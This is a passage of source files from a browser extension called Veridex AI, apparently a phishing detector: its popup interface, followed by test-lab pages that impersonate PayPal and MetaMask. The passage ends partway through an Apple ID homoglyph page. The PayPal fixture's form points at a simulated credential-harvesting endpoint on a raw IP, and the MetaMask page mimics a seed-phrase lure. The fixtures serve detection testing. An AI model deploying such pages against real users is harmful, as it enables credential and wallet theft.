      <!-- Panel 1: Security Signals & Heuristics -->
      <section id="tab-signals" class="sub-panel active">
        <div class="panel-section-header">
          <span class="section-title">Detected Security Indicators</span>
          <span class="section-badge" id="signals-header-count">0 Flags Detected</span>
        </div>
        <div class="signals-list-box" id="signals-list-box">
          <div class="signal-item clean">
            <span class="sig-status-icon">✓</span>
            <div>
              <div class="sig-name">Connection & Domain Integrity Normal</div>
              <div class="sig-desc">Active SSL encryption, authentic brand registration, and no lookalike homoglyphs detected.</div>
            </div>
          </div>
        </div>
      </section>

      <!-- Panel 2: Multi-Factor Risk Breakdown -->
      <section id="tab-breakdown" class="sub-panel">
        <div class="panel-section-header">
          <span class="section-title">Multi-Category Risk Assessment</span>
          <span class="section-badge">Varying Vector Scores</span>
        </div>
        <p class="breakdown-intro">Risk is calculated dynamically across 4 core security vectors rather than a static single check:</p>

        <div class="category-bars-list">
          <div class="cat-bar-item">
            <div class="cat-bar-header">
              <span class="cat-title">🌐 Domain Authority & TLD Risk</span>
              <span class="cat-val" id="cat-val-domain">0/100</span>
            </div>
            <div class="progress-track">
              <div class="progress-fill" id="cat-bar-domain" style="width: 0%;"></div>
            </div>
          </div>

          <div class="cat-bar-item">
            <div class="cat-bar-header">
              <span class="cat-title">🔤 Lexical & Brand Spoofing</span>
              <span class="cat-val" id="cat-val-lexical">0/100</span>
            </div>
            <div class="progress-track">
              <div class="progress-fill" id="cat-bar-lexical" style="width: 0%;"></div>
            </div>
          </div>

          <div class="cat-bar-item">
            <div class="cat-bar-header">
              <span class="cat-title">🔒 Connection & SSL Security</span>
              <span class="cat-val" id="cat-val-security">0/100</span>
            </div>
            <div class="progress-track">
              <div class="progress-fill" id="cat-bar-security" style="width: 0%;"></div>
            </div>
          </div>

          <div class="cat-bar-item">
            <div class="cat-bar-header">
              <span class="cat-title">🛡️ Page Forms & Input Safety</span>
              <span class="cat-val" id="cat-val-content">0/100</span>
            </div>
            <div class="progress-track">
              <div class="progress-fill" id="cat-bar-content" style="width: 0%;"></div>
            </div>
          </div>
        </div>

        <div class="risk-scale-legend">
          <span class="legend-chip safe">0-5% Safe</span>
          <span class="legend-chip neutral">6-20% Low</span>
          <span class="legend-chip caution">21-34% Caution</span>
          <span class="legend-chip warning">35-59% Suspicious</span>
          <span class="legend-chip danger">60-98% Threat</span>
        </div>
      </section>

      <!-- Panel 3: Domain Intelligence & Database Verification -->
      <section id="tab-intel" class="sub-panel">
        <div class="panel-section-header">
          <span class="section-title">Threat Intelligence & Verification</span>
        </div>

        <div class="intel-cards-grid">
          <div class="intel-card">
            <span class="intel-label">Database Match</span>
            <span class="intel-value" id="intel-db-match">Heuristic Evaluation</span>
          </div>
          <div class="intel-card">
            <span class="intel-label">Apex Domain</span>
            <span class="intel-value" id="intel-apex">-</span>
          </div>
          <div class="intel-card">
            <span class="intel-label">TLD Abuse Risk</span>
            <span class="intel-value" id="intel-tld">-</span>
          </div>
          <div class="intel-card">
            <span class="intel-label">Homoglyph / Punycode</span>
            <span class="intel-value" id="intel-homoglyph">Clean</span>
          </div>
        </div>

        <!-- Live Server Probe Details -->
        <div class="live-probe-card" id="intel-live-probe-box">
          <div class="probe-title">🌐 Live Network Verification</div>
          <div class="probe-metrics-row">
            <span class="probe-pill" id="probe-status-pill">Server: Checking...</span>
            <span class="probe-pill" id="probe-hsts-pill">HSTS: Checking...</span>
            <span class="probe-pill" id="probe-parked-pill">Parked: Checking...</span>
          </div>
        </div>

        <!-- Offline IP Intelligence & Hosting Risk Analysis -->
        <div class="live-probe-card" id="intel-ip-box" style="margin-top: 10px;">
          <div class="probe-title">🛰️ Offline IP Intelligence & Hosting Risk</div>
          <div class="intel-cards-grid" style="margin-top: 8px;">
            <div class="intel-card">
              <span class="intel-label">Resolved Server IP</span>
              <span class="intel-value" id="intel-ip-addr">Checking...</span>
            </div>
            <div class="intel-card">
              <span class="intel-label">Hosting Provider / Org</span>
              <span class="intel-value" id="intel-ip-org">-</span>
            </div>
            <div class="intel-card">
              <span class="intel-label">ASN</span>
              <span class="intel-value" id="intel-ip-asn">-</span>
            </div>
            <div class="intel-card">
              <span class="intel-label">Country / Geo</span>
              <span class="intel-value" id="intel-ip-geo">-</span>
            </div>
          </div>
          <div id="intel-ip-threat-status" class="probe-pill" style="margin-top: 8px; display: block; text-align: center;">
            Offline IP analysis: Ready
          </div>
        </div>

        <div class="full-url-display">
          <span class="url-label">Inspected URL:</span>
          <span class="url-text" id="intel-full-url">-</span>
        </div>

        <div style="margin-top: 12px;">
          <button id="btn-popup-print-report" style="width: 100%; padding: 8px 12px; font-size: 11.5px; font-weight: 700; background: #0284c7; color: #fff; border: none; border-radius: 6px; cursor: pointer;">
            🖨️ Print Security Audit Report
          </button>
        </div>
      </section>

      <!-- Panel: Cookie Security Analysis -->
      <section id="tab-cookies" class="sub-panel">
        <div class="panel-section-header">
          <span class="section-title">🍪 Cookie Security & Privacy</span>
          <span class="section-badge" id="cookies-header-badge">0 Cookies</span>
        </div>

        <div style="background: #f0fdf4; border: 1px solid #bbf7d0; border-radius: 8px; padding: 8px 10px; font-size: 11px; color: #166534; line-height: 1.4; margin-bottom: 10px;">
          <strong>🔒 Zero-Telemetry Privacy:</strong>
          Actual cookie values are <strong>never displayed, stored, or transmitted</strong>. Analysis evaluates metadata only (Secure, HttpOnly, SameSite, domain, and expiry).
        </div>

        <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 8px; margin-bottom: 10px;">
          <div style="background: #f8fafc; border: 1px solid #e2e8f0; border-radius: 6px; padding: 8px;">
            <div style="font-size: 10px; color: #64748b; font-weight: 700; text-transform: uppercase;">Total Audited</div>
            <div id="popup-cookie-total" style="font-size: 16px; font-weight: 800; color: #0f172a;">0</div>
            <div id="popup-cookie-party-ratio" style="font-size: 10px; color: #475569;">0 1st-party / 0 3rd-party</div>
          </div>
          <div style="background: #f8fafc; border: 1px solid #e2e8f0; border-radius: 6px; padding: 8px;">
            <div style="font-size: 10px; color: #64748b; font-weight: 700; text-transform: uppercase;">Security State</div>
            <div id="popup-cookie-status" style="font-size: 13px; font-weight: 800; color: #16a34a;">Clean</div>
            <div id="popup-cookie-flags" style="font-size: 10px; color: #475569;">0 Secure / 0 HttpOnly</div>
          </div>
        </div>

        <details id="popup-cookie-issues-container" style="display: none; margin-bottom: 10px; background: #fffbeb; border: 1.5px solid #fde68a; border-radius: 6px; overflow: hidden;">
          <summary style="padding: 7px 10px; font-size: 11.5px; font-weight: 800; color: #92400e; cursor: pointer; display: flex; justify-content: space-between; align-items: center; user-select: none; background: #fefce8;">
            <span style="display: flex; align-items: center; gap: 6px;">
              <span>📁</span>
              <span>Insecure Configurations (<span id="popup-cookie-issues-count">0</span>)</span>
            </span>
            <span style="font-size: 10px; color: #b45309;">▼</span>
          </summary>
          <div id="popup-cookie-issues-list" style="display: flex; flex-direction: column; gap: 6px; padding: 8px 10px; border-top: 1px solid #fde68a; background: #ffffff;"></div>
        </details>

        <div style="background: #ffffff; border: 1px solid #e2e8f0; border-radius: 6px; overflow: hidden;">
          <div style="background: #f8fafc; padding: 6px 10px; border-bottom: 1px solid #e2e8f0; font-size: 11px; font-weight: 700; color: #334155; display: flex; justify-content: space-between;">
            <span>Audited Cookies</span>
            <span style="font-size: 9.5px; color: #166534; font-weight: 700;">Values Redacted</span>
          </div>
          <div id="popup-cookie-list" style="max-height: 180px; overflow-y: auto; padding: 6px 8px; font-size: 11px;">
            <div style="color: #64748b; text-align: center; padding: 12px;">No active cookies detected for this URL.</div>
          </div>
        </div>
      </section>

      <!-- Panel 4: Quick Test Samples & Controlled Lab -->
      <section id="tab-samples" class="sub-panel">
        <div class="panel-section-header">
          <span class="section-title">One-Click Detection Tests</span>
        </div>
        <p class="samples-desc">Click any preset to verify dynamic score variation across real, caution, and scam domains:</p>

        <div class="sample-group">
          <div class="sample-group-title">Official Government Portals (0% Risk)</div>
          <div class="chips-container">
            <button class="test-chip-btn verified" data-url="https://cybercrime.gov.in">cybercrime.gov.in</button>
            <button class="test-chip-btn verified" data-url="https://incometax.gov.in">incometax.gov.in</button>
            <button class="test-chip-btn verified" data-url="https://uidai.gov.in">uidai.gov.in</button>
            <button class="test-chip-btn verified" data-url="https://parivahan.gov.in">parivahan.gov.in</button>
          </div>
        </div>

        <div class="sample-group">
          <div class="sample-group-title">Verified Authentic Sites (0% Risk)</div>
          <div class="chips-container">
            <button class="test-chip-btn verified" data-url="https://www.google.co.in">google.co.in</button>
            <button class="test-chip-btn verified" data-url="https://en.wikipedia.org">wikipedia.org</button>
            <button class="test-chip-btn verified" data-url="https://www.amazon.in">amazon.in</button>
            <button class="test-chip-btn verified" data-url="https://chase.com">chase.com</button>
          </div>
        </div>

        <div class="sample-group">
          <div class="sample-group-title">Varying Heuristic & Caution Sites (20-40% Risk)</div>
          <div class="chips-container">
            <button class="test-chip-btn caution" data-url="https://alexrivera-dev.org">alexrivera-dev.org</button>
            <button class="test-chip-btn caution" data-url="http://example-blog.com">http://example-blog</button>
            <button class="test-chip-btn caution" data-url="https://discount-shop.xyz">discount-shop.xyz</button>
          </div>
        </div>

        <div class="sample-group">
          <div class="sample-group-title">Phishing, Combosquats & Scams (55-98% Risk)</div>
          <div class="chips-container">
            <button class="test-chip-btn danger" data-url="www.scam.com">scam.com</button>
            <button class="test-chip-btn danger" data-url="http://fake-apple-login.com">fake-apple</button>
            <button class="test-chip-btn danger" data-url="http://paypal-security-update.com">paypal-phish</button>
            <button class="test-chip-btn danger" data-url="http://free-robux-generator.net">free-robux</button>
            <button class="test-chip-btn danger" data-url="http://crypto-airdrop-claim.xyz">crypto-airdrop</button>
            <button class="test-chip-btn danger" data-url="http://fake-gov.in">fake-gov.in</button>
            <button class="test-chip-btn danger" data-url="https://cybercrime.gov.in.attacker.xyz">gov-spoof</button>
          </div>
        </div>

        <div class="lab-launch-box">
          <button id="btn-launch-lab" class="btn-lab-action">🧪 Open Controlled Simulation Lab</button>
        </div>
      </section>

      <!-- Panel 5: Government Cybercrime Reporting -->
      <section id="tab-cybercrime" class="sub-panel">
        <div class="panel-section-header">
          <span class="section-title">🏛️ Report Cybercrime (India)</span>
          <span class="section-badge" style="background:#e0f2fe; color:#0369a1; border:1px solid #bae6fd;">National Portal</span>
        </div>
        
        <div style="background: linear-gradient(135deg, #ffffff 0%, #f0f9ff 100%); border: 1px solid #bae6fd; border-radius: 8px; padding: 10px 12px; margin-bottom: 10px;">
          <div style="display: flex; align-items: center; gap: 8px;">
            <span style="font-size: 22px;">🇮🇳</span>
            <div>
              <div style="font-size: 12px; font-weight: 800; color: #0c4a6e;">National Cyber Crime Reporting Portal</div>
              <div style="font-size: 10.5px; color: #0284c7; font-weight: 600;">Government of India • Helpline 1930</div>
            </div>
          </div>
        </div>

        <div style="background: #fffbeb; border: 1px solid #fde68a; border-radius: 6px; padding: 8px 10px; font-size: 11px; color: #78350f; line-height: 1.45; margin-bottom: 10px;">
          <strong>⚠️ Zero Telemetry Notice:</strong>
          Veridex AI operates 100% offline and <strong>never automatically transmits browsing data or personal information</strong>. You must submit your complaint yourself through official government channels.
        </div>

        <div style="display: flex; flex-direction: column; gap: 8px; margin-bottom: 10px;">
          <a href="https://cybercrime.gov.in/" target="_blank" rel="noopener noreferrer" style="display: flex; align-items: center; justify-content: space-between; padding: 10px 12px; background: #0284c7; color: #ffffff; text-decoration: none; border-radius: 6px; font-weight: 700; font-size: 12px;">
            <span>🌐 Open cybercrime.gov.in</span>
            <span>↗</span>
          </a>
          <a href="tel:1930" style="display: flex; align-items: center; justify-content: space-between; padding: 10px 12px; background: #059669; color: #ffffff; text-decoration: none; border-radius: 6px; font-weight: 700; font-size: 12px;">
            <span>📞 Call Helpline 1930 (Financial Frauds)</span>
            <span>📞</span>
          </a>
        </div>

        <div style="margin-top: 10px;">
          <button id="btn-popup-copy-evidence" style="width: 100%; padding: 8px 10px; font-size: 11px; font-weight: 700; background: #334155; color: #f8fafc; border: 1px solid #475569; border-radius: 6px; cursor: pointer;">
            📋 Copy Inspected Site Evidence to Clipboard
          </button>
        </div>

        <div style="margin-top: 10px; padding: 8px 10px; background: #f1f5f9; border-radius: 6px; font-size: 10px; color: #64748b; line-height: 1.4;">
          ℹ️ Veridex AI operates offline using curated datasets. It does not claim to recognise every government entity or emerging phishing website worldwide. Always verify independently.
        </div>
      </section>

      <!-- Panel 5: Settings -->
      <section id="tab-settings" class="sub-panel">
        <div class="settings-list">
          <div class="setting-item">
            <div class="setting-text">
              <span class="setting-title">Real-Time Navigation Monitor</span>
              <span class="setting-subtitle">Evaluates all link visits locally in background.</span>
            </div>
            <label class="switch-toggle">
              <input type="checkbox" id="toggle-realtime" checked>
              <span class="slider-toggle"></span>
            </label>
          </div>

          <div class="setting-item">
            <div class="setting-text">
              <span class="setting-title">In-Page Warning Alert Modal</span>
              <span class="setting-subtitle">Shows full overlay on high-risk phishing sites.</span>
            </div>
            <label class="switch-toggle">
              <input type="checkbox" id="toggle-inpage-modal" checked>
              <span class="slider-toggle"></span>
            </label>
          </div>

          <div class="setting-item">
            <div class="setting-text">
              <span class="setting-title">Desktop Threat Notifications</span>
              <span class="setting-subtitle">Push alert on severe credential theft lures.</span>
            </div>
            <label class="switch-toggle">
              <input type="checkbox" id="toggle-desktop-notify" checked>
              <span class="slider-toggle"></span>
            </label>
          </div>
        </div>

        <div class="privacy-badge-box">
          <span class="privacy-icon">🔒</span>
          <div>
            <strong>100% On-Device AI Architecture</strong>
            <p>Veridex AI performs all lexical analysis, Levenshtein distance metrics, and threat feed lookups entirely within your browser. Zero URLs or browsing histories are ever transmitted to any external server.</p>
          </div>
        </div>
      </section>
    </main>

    <!-- Website Link Action Bar at the end of the extension -->
    <div class="popup-website-section" style="padding: 8px 12px; background: #faf7f2; border-top: 1px solid #e7ded0; display: flex; justify-content: center;">
      <button id="btn-popup-open-website" class="btn-popup-website" style="width: 100%; display: flex; align-items: center; justify-content: center; gap: 8px; padding: 8px 14px; background: #8a4920; color: #ffffff; border: none; border-radius: 8px; font-weight: 700; font-size: 12px; cursor: pointer; transition: background 0.2s;">
        <span>🌐 Open Veridex AI Website</span>
        <span style="font-size: 11px;">↗</span>
      </button>
    </div>

    <!-- App Footer -->
    <footer class="app-footer">
      <span>🔒 100% On-Device Processing</span>
      <span>•</span>
      <span>Zero Cloud Telemetry</span>
      <span>•</span>
      <span>v2.0</span>
    </footer>
  </div>

  <script src="popup.js"></script>
</body>
</html>
</file>

<file: test-lab/scenarios/fake-banking.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Sign in to your PayPal Account - Security Verification</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background: #f5f7fa;
      margin: 0;
      padding: 40px 20px;
      display: flex;
      flex-direction: column;
      align-items: center;
    }
    .demo-disclaimer {
      background: #fef3c7;
      border: 1px solid #f59e0b;
      color: #92400e;
      padding: 10px 16px;
      border-radius: 8px;
      font-size: 13px;
      margin-bottom: 24px;
      max-width: 440px;
      text-align: center;
    }
    .login-box {
      background: #ffffff;
      border: 1px solid #d1d5db;
      border-radius: 12px;
      padding: 32px;
      width: 100%;
      max-width: 400px;
      box-shadow: 0 4px 12px rgba(0,0,0,0.06);
    }
    .logo {
      font-size: 26px;
      font-weight: 800;
      color: #003087;
      text-align: center;
      margin-bottom: 20px;
      font-style: italic;
    }
    .logo span {
      color: #0079c1;
    }
    h2 {
      font-size: 18px;
      margin-bottom: 8px;
      color: #111827;
      text-align: center;
    }
    p {
      font-size: 13px;
      color: #6b7280;
      text-align: center;
      margin-bottom: 24px;
    }
    .form-group {
      margin-bottom: 16px;
    }
    label {
      display: block;
      font-size: 12px;
      font-weight: 600;
      margin-bottom: 6px;
      color: #374151;
    }
    input {
      width: 100%;
      padding: 10px 12px;
      border: 1px solid #d1d5db;
      border-radius: 6px;
      font-size: 14px;
      box-sizing: border-box;
    }
    button {
      width: 100%;
      background: #0070ba;
      color: #ffffff;
      border: none;
      border-radius: 20px;
      padding: 12px;
      font-size: 15px;
      font-weight: 600;
      cursor: pointer;
      margin-top: 10px;
    }
  </style>
</head>
<body>
  <div class="demo-disclaimer">
    ⚠️ <strong>CONTROLLED TEST SCENARIO:</strong> This simulated page impersonates PayPal with a fake login form to test Veridex AI's detection engine.
  </div>

  <div class="login-box">
    <div class="logo">Pay<span>Pal</span></div>
    <h2>Sign in to your PayPal Account</h2>
    <p>Confirm your identity to restore account access.</p>

    <!-- Simulated exfiltration form to external raw IP -->
    <form action="http://198.51.100.24/harvester.php" method="POST">
      <div class="form-group">
        <label for="email">Email or mobile number</label>
        <input type="text" id="email" name="email" placeholder="user@example.com" autocomplete="off">
      </div>
      <div class="form-group">
        <label for="password">Password</label>
        <input type="password" id="password" name="password" placeholder="Enter password" autocomplete="off">
      </div>
      <button type="button" onclick="alert('Demo page only - no real data submitted.')">Log In</button>
    </form>
  </div>
</body>
</html>
</file>

<file: test-lab/scenarios/fake-crypto.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>MetaMask - Urgent Security Verification</title>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
      background: #121212;
      color: #ffffff;
      margin: 0;
      padding: 30px 20px;
      display: flex;
      flex-direction: column;
      align-items: center;
    }
    .demo-disclaimer {
      background: #451a03;
      border: 1px solid #d97706;
      color: #fde68a;
      padding: 10px 16px;
      border-radius: 8px;
      font-size: 13px;
      margin-bottom: 24px;
      max-width: 520px;
      text-align: center;
    }
    .wallet-card {
      background: #1e1e1e;
      border: 1px solid #333;
      border-radius: 16px;
      padding: 28px;
      max-width: 480px;
      width: 100%;
      text-align: center;
    }
    .fox-logo {
      font-size: 40px;
      margin-bottom: 10px;
    }
    h2 {
      font-size: 20px;
      margin-bottom: 8px;
    }
    p {
      color: #9ca3af;
      font-size: 13px;
      line-height: 1.5;
      margin-bottom: 20px;
    }
    .phrase-grid {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 10px;
      margin-bottom: 20px;
    }
    .word-input {
      display: flex;
      align-items: center;
      background: #2a2a2a;
      border: 1px solid #444;
      border-radius: 6px;
      padding: 4px 8px;
    }
    .word-number {
      font-size: 11px;
      color: #777;
      margin-right: 6px;
      width: 16px;
    }
    .word-input input {
      width: 100%;
      background: transparent;
      border: none;
      color: #fff;
      font-size: 12px;
      outline: none;
    }
    button {
      background: #037dd6;
      color: white;
      border: none;
      border-radius: 20px;
      padding: 12px 24px;
      font-weight: 600;
      font-size: 14px;
      cursor: pointer;
      width: 100%;
    }
  </style>
</head>
<body>
  <div class="demo-disclaimer">
    ⚠️ <strong>CONTROLLED TEST SCENARIO:</strong> Tests Veridex AI's detection of illicit crypto secret recovery seed-phrase harvesting.
  </div>

  <div class="wallet-card">
    <div class="fox-logo">🦊</div>
    <h2>Import your wallet with Secret Recovery Phrase</h2>
    <p>Only this 12-word phrase can restore your wallet. Enter each word in the correct sequence to synchronize your account.</p>

    <div class="phrase-grid">
      <!-- 12 Word Inputs -->
      <div class="word-input"><span class="word-number">1.</span><input type="text"></div>
      <div class="word-input"><span class="word-number">2.</span><input type="text"></div>
      <div class="word-input"><span class="word-number">3.</span><input type="text"></div>
      <div class="word-input"><span class="word-number">4.</span><input type="text"></div>
      <div class="word-input"><span class="word-number">5.</span><input type="text"></div>
      <div class="word-input"><span class="word-number">6.</span><input type="text"></div>
      <div class="word-input"><span class="word-number">7.</span><input type="text"></div>
      <div class="word-input"><span class="word-number">8.</span><input type="text"></div>
      <div class="word-input"><span class="word-number">9.</span><input type="text"></div>
      <div class="word-input"><span class="word-number">10.</span><input type="text"></div>
      <div class="word-input"><span class="word-number">11.</span><input type="text"></div>
      <div class="word-input"><span class="word-number">12.</span><input type="text"></div>
    </div>

    <button type="button" onclick="alert('Demo page only - never enter real seed phrases!')">Restore Wallet</button>
  </div>
</body>
</html>
</file>

<file: test-lab/scenarios/idn-homoglyph.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Account Security - Apple ID Authentication</title>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      background: #fbfbfd;
      color: #1d1d1f;
      margin: 0;
      padding: 40px 20px;
      display: flex;
      flex-direction: column;
      align-items: center;
    }
    .demo-disclaimer {
      background: #eff6ff;
      border: 1px solid #3b82f6;
      color: #1e40af;
      padding: 10px 16px;
      border-radius: 8px;
      font-size: 13px;
